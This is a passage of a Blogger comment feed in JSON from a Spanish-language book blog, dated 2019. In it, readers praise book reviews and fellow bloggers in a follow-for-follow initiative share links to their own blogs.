historias"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08079988846295584413"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQX1gqT_tDU11Vq7_3SGfze1lhXs1gFqVOyaZu3nzzxS4DLf2RXOSUbO605ZEaFx4H5CfWmvGUyv2irzeet4ihb_gpRv_mAS7bsicsRBYGn-TRyvvAyNRkPkBhGN0bjQ\/s220\/ed8288cb-b417-4b82-9d34-00f8c3e9d35f.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1580196332"},{"name":"blogger.displayTime","value":"6 de junio de 2019 a las 22:54"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-218307224139196082"},"published":{"$t":"2019-06-06T01:32:54.045+02:00"},"updated":{"$t":"2019-06-06T01:32:54.045+02:00"},"title":{"type":"text","$t":"hola! muchas felicitaciones por lo que te toca, Fa..."},"summary":{"type":"text","$t":"hola! muchas felicitaciones por lo que te toca, Fantastico! muy lindos, no los conocia, gracias, saludosbuhos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/218307224139196082"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/218307224139196082"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html?showComment=1559777574045#c218307224139196082","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4027530747170616330","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"6 de junio de 2019 a las 1:32"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7853185909901619709"},"published":{"$t":"2019-06-01T04:01:54.128+02:00"},"updated":{"$t":"2019-06-01T04:01:54.128+02:00"},"title":{"type":"text","$t":"Ay, qué bonita.\nCan\u0026#39;t wait para ver tus trabaj..."},"summary":{"type":"text","$t":"Ay, qué bonita.\u003Cbr \/\u003ECan\u0026#39;t wait para ver tus trabajos ya juntos en el glob miss sandía\u003Cbr \/\u003EBesitos *3*"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7820419197219894894\/comments\/default\/7853185909901619709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7820419197219894894\/comments\/default\/7853185909901619709"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html?showComment=1559354514128#c7853185909901619709","title":""}],"author":[{"name":{"$t":"Ana Arcia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15862379256430156667"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZOmWVqlC1THVJ1AMFJYr_XQOxpSNF3OfsqnoUSHkFf79vcwMB859u4P7X8qCO_zHnCG4N5QDcIM4V0ZtE30mRS7rV5rzPdXvHetPQ1GOM_RcPr6i9xYdN6MBovXoask\/s113\/spacekitten.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7820419197219894894","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7820419197219894894","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1420529101"},{"name":"blogger.displayTime","value":"1 de junio de 2019 a las 4:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2638047224515654206"},"published":{"$t":"2019-05-29T13:38:19.068+02:00"},"updated":{"$t":"2019-05-29T13:38:19.068+02:00"},"title":{"type":"text","$t":"¡Hola! Yo también formo parte de la iniciativa Sea..."},"summary":{"type":"text","$t":"¡Hola! Yo también formo parte de la iniciativa Seamos seguidores así que tienes nueva seguidora :) Te dejo mi blog para quien se quiera pasar:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.inmaswan.es\/\" rel=\"nofollow\"\u003E Inma Swan Books \u003C\/a\u003E \u003Cbr \/\u003E\u003Cbr \/\u003EP.D: También tengo \u003Ca href=\"https:\/\/www.instagram.com\/inmaswanbooks\/\" rel=\"nofollow\"\u003E Instagram \u003C\/a\u003E , por si te interesa que nos sigamos :) \u003Cbr \/\u003E\u003Cbr \/\u003E¡Besos! "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2638047224515654206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2638047224515654206"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1559129899068#c2638047224515654206","title":""}],"author":[{"name":{"$t":"Inma Swan"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/01065948321939776305"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOmwBlPvic1oZuWs41RyUJWG07nQebEBlCkU-0ukvpa5MOpgyW-kNThOkEB4d4OlQpNHMGs6b1x712Yg7Zeq6sx0asOvz4JoANXkbCrRz5fgr2Mwdgx0qswMmn1p7PPQ\/s113\/001.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1341866277"},{"name":"blogger.displayTime","value":"29 de mayo de 2019 a las 13:38"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2073303711267293842"},"published":{"$t":"2019-05-28T21:17:05.922+02:00"},"updated":{"$t":"2019-05-28T21:17:05.922+02:00"},"title":{"type":"text","$t":"Hola!!!!\nYo también formo parte de esta iniciativa..."},"summary":{"type":"text","$t":"Hola!!!!\u003Cbr \/\u003EYo también formo parte de esta iniciativa, recién estoy empezando, te invito a que te pases por mi blog.\u003Cbr \/\u003E\u003Ca href=\"https:\/\/booksisterhood.blogspot.com\/2019\/05\/iniciativa-seamos-seguidores.html\" rel=\"nofollow\"\u003Ecazadora de libros\u003C\/a\u003E \u003Cbr \/\u003EUn saludo\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2073303711267293842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2073303711267293842"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1559071025922#c2073303711267293842","title":""}],"author":[{"name":{"$t":"Alba \/\/ Cazadora de libros"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14986901042780839689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLwoCoqMy_GWrRmRJmTQCnVXUqccCBfRKUgEuYcJA_wffta5cyemUM94IDngm2q6FPaWGZaoEW7MTJ-IxJzomHK6fLP7kjY1MiAmeRwjbjCVkOsUSwwk4woVVPHG9wIQ\/s114\/Captura+de+pantalla+%28609%29.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-243678052"},{"name":"blogger.displayTime","value":"28 de mayo de 2019 a las 21:17"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8376602825749816"},"published":{"$t":"2019-05-25T22:53:22.744+02:00"},"updated":{"$t":"2019-05-25T22:53:22.744+02:00"},"title":{"type":"text","$t":"Hola, yo también formo parte de esta iniciativa y ..."},"summary":{"type":"text","$t":"Hola, yo también formo parte de esta iniciativa y ya te estoy siguiendo. Puedes visitarme en https:\/\/www.lascronicasdevulcania.com\/. Saludos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8376602825749816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8376602825749816"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1558817602744#c8376602825749816","title":""}],"author":[{"name":{"$t":"Eduardo Aguiar"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10389072260286738487"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"21","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQHoRlTyXC9dvgzXQ87pFyDPRKO9IVjtYxL-2uynUCbPazrSnXiIFwgVyrzmgGiVqNAM4wsRkHon3oBbnpIQprUC7ZoC-U69VD5zLzY73inQb-iAiPo281yin9drIk_uw\/s29\/Peter-Parker.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1912155202"},{"name":"blogger.displayTime","value":"25 de mayo de 2019 a las 22:53"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7391477475992826414"},"published":{"$t":"2019-05-25T06:44:40.144+02:00"},"updated":{"$t":"2019-05-25T06:44:40.144+02:00"},"title":{"type":"text","$t":"¡Hola, Nat!\nTenía mucho que no pasaba por acá. Est..."},"summary":{"type":"text","$t":"¡Hola, Nat!\u003Cbr \/\u003ETenía mucho que no pasaba por acá. Este libro no lo conocía pero se ve bastante bueno, así que  quedo abierta ante la posibilidad de leerlo. \u003Cbr \/\u003EEspero que tengas más colaboraciones con editoriales y todo \u0026lt;3 \u003Cbr \/\u003EBesitos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/7391477475992826414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/7391477475992826414"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html?showComment=1558759480144#c7391477475992826414","title":""}],"author":[{"name":{"$t":"Ana Arcia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15862379256430156667"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsZOmWVqlC1THVJ1AMFJYr_XQOxpSNF3OfsqnoUSHkFf79vcwMB859u4P7X8qCO_zHnCG4N5QDcIM4V0ZtE30mRS7rV5rzPdXvHetPQ1GOM_RcPr6i9xYdN6MBovXoask\/s113\/spacekitten.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4027530747170616330","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1420529101"},{"name":"blogger.displayTime","value":"25 de mayo de 2019 a las 6:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2901742297613638896"},"published":{"$t":"2019-05-24T23:13:39.193+02:00"},"updated":{"$t":"2019-05-24T23:13:39.193+02:00"},"title":{"type":"text","$t":"¡Hola!  \nYo también participo en esta iniciativa y..."},"summary":{"type":"text","$t":"¡Hola!  \u003Cbr \/\u003EYo también participo en esta iniciativa y ya te sigo :)\u003Cbr \/\u003EMi blog es https:\/\/whataboutbooksreviews.blogspot.com\/\u003Cbr \/\u003ETe espero y ¡nos leemos!\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2901742297613638896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/2901742297613638896"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1558732419193#c2901742297613638896","title":""}],"author":[{"name":{"$t":"What about books"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/03073752506520603812"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg4nzlWavgNs0c4rgsXal65nJFln-t8eVjqVD4cocb3-9nYzNE4dmk6vZkGZEuRRI2d-jqELodgS9D5S3AwBY3Vfz2D4cGnlgXhkuKPl09N9YD0FwveKiB32kJMvBKww\/s220\/KexzQ_8V_400x400.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-451912536"},{"name":"blogger.displayTime","value":"24 de mayo de 2019 a las 23:13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7751346868443114461"},"published":{"$t":"2019-05-24T15:08:15.238+02:00"},"updated":{"$t":"2019-05-24T15:08:15.238+02:00"},"title":{"type":"text","$t":"Parece interesante, habrá que echarle un ojo a la ..."},"summary":{"type":"text","$t":"Parece interesante, habrá que echarle un ojo a la saga.\u003Cbr \/\u003EUna reseña guay 👌"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/7751346868443114461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/4027530747170616330\/comments\/default\/7751346868443114461"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html?showComment=1558703295238#c7751346868443114461","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/4027530747170616330","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"24 de mayo de 2019 a las 15:08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8523791509536442469"},"published":{"$t":"2019-05-23T22:42:16.347+02:00"},"updated":{"$t":"2019-05-23T22:42:16.347+02:00"},"title":{"type":"text","$t":"Hola!\n\nAcabo de descubrir tu blog. Yo también form..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003E\u003Cbr \/\u003EAcabo de descubrir tu blog. Yo también formo parte de la iniciativa y ya te sigo.\u003Cbr \/\u003E\u003Cbr \/\u003EDejo por aquí mi blog por si alguien se quiere pasar: https:\/\/1000librosblog.blogspot.com\/\u003Cbr \/\u003E\u003Cbr \/\u003EMil besos, Celia | 1000 LIBROS blog.\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8523791509536442469"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8523791509536442469"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1558644136347#c8523791509536442469","title":""}],"author":[{"name":{"$t":"Celia | Miles de Libros"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05501440959732294160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrstWNEoljktObRZDpu40tvmzCgPm7yL7vrp0V5y4L3jPXoZ1dhXSj5hYRdtKTqV9Be-_S5TTEXwcZ11S27GE3lvjZ261NowqeU78B0hgp6hYtJAaz5GwE77JjxcTMLIo\/s113\/Foto+perfil.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-282715202"},{"name":"blogger.displayTime","value":"23 de mayo de 2019 a las 22:42"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8307459779439277455"},"published":{"$t":"2019-05-23T21:15:13.542+02:00"},"updated":{"$t":"2019-05-23T21:15:13.542+02:00"},"title":{"type":"text","$t":"Hola, me alegra mucho que te haya gustado. La verd..."},"summary":{"type":"text","$t":"Hola, me alegra mucho que te haya gustado. La verdad es que esta edición es realmente bonita."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/8307459779439277455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/8307459779439277455"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/02\/romeo-y-julieta-william-shakespeare.html?showComment=1558638913542#c8307459779439277455","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/3989921728985139785"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/02\/romeo-y-julieta-william-shakespeare.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7697403754173695119","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7697403754173695119","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"23 de mayo de 2019 a las 21:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4849499304775821406"},"published":{"$t":"2019-05-22T20:04:13.371+02:00"},"updated":{"$t":"2019-05-22T20:04:13.371+02:00"},"title":{"type":"text","$t":"Hola yo tambien estoy empezando en esta iniciativa..."},"summary":{"type":"text","$t":"Hola yo tambien estoy empezando en esta iniciativa, y espero puedas pasar por mi canal no tiene mucho contenido porque apenas estoy empezando tiene como un mes. Saluditos!\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/lecturasrecreativass.blogspot.com\/  este es mi blog"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4849499304775821406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/4849499304775821406"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1558548253371#c4849499304775821406","title":""}],"author":[{"name":{"$t":"Lecturas Recreativas"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04466602878803982478"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vpgxMssXGjaK1K4V1EyuQMuHk2CzRDLy53eT7wCRPnMDqYv57wSRiV9rK6EpJAMs1aCtCsvab_4QweyfiaiZYSqHcvtIyjKkNkoGrDbcuUi1pEp5q34Jo7R0z7oo0ME\/s113\/Sin+t%C3%ADtulo+1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-409383169"},{"name":"blogger.displayTime","value":"22 de mayo de 2019 a las 20:04"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3989921728985139785"},"published":{"$t":"2019-05-22T20:01:42.569+02:00"},"updated":{"$t":"2019-05-22T20:01:42.569+02:00"},"title":{"type":"text","$t":"Justo compre esta edición de Romero y julieta porq..."},"summary":{"type":"text","$t":"Justo compre esta edición de Romero y julieta porque me pareceio muy bonito y quede encantada con mi lectura."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/3989921728985139785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/7697403754173695119\/comments\/default\/3989921728985139785"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/02\/romeo-y-julieta-william-shakespeare.html?showComment=1558548102569#c3989921728985139785","title":""}],"author":[{"name":{"$t":"Lecturas Recreativas"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04466602878803982478"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1vpgxMssXGjaK1K4V1EyuQMuHk2CzRDLy53eT7wCRPnMDqYv57wSRiV9rK6EpJAMs1aCtCsvab_4QweyfiaiZYSqHcvtIyjKkNkoGrDbcuUi1pEp5q34Jo7R0z7oo0ME\/s113\/Sin+t%C3%ADtulo+1.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/02\/romeo-y-julieta-william-shakespeare.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-7697403754173695119","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/7697403754173695119","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-409383169"},{"name":"blogger.displayTime","value":"22 de mayo de 2019 a las 20:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3749062488703026579"},"published":{"$t":"2019-05-21T19:46:30.364+02:00"},"updated":{"$t":"2019-05-21T19:46:30.364+02:00"},"title":{"type":"text","$t":"Hola, Marta\nMuchas gracias por comentar. Espero qu..."},"summary":{"type":"text","$t":"Hola, Marta\u003Cbr \/\u003EMuchas gracias por comentar. Espero que el libro te guste y que sea una buena lectura para los niños a los que das clases. Seguro que les gustará.\u003Cbr \/\u003EUn besito y nos leemos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/3749062488703026579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/3749062488703026579"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html?showComment=1558460790364#c3749062488703026579","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/3205341723131476652\/comments\/default\/5626525122199603968"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/3205341723131476652","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"21 de mayo de 2019 a las 19:46"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5626525122199603968"},"published":{"$t":"2019-05-16T16:31:19.515+02:00"},"updated":{"$t":"2019-05-16T16:31:19.515+02:00"},"title":{"type":"text","$t":"¡Halloooo! \u0026lt;3\n\n¡Cuanto tiempo sin pasarme por a..."},"summary":{"type":"text","$t":"¡Halloooo! \u0026lt;3\u003Cbr \/\u003E\u003Cbr \/\u003E¡Cuanto tiempo sin pasarme por aquí dios mío! o.O\u003Cbr \/\u003ELa verdad es que conocía a Santi Balmes pero no había leído nada de el. Soy educadora infantil y la verdad es que me gustó 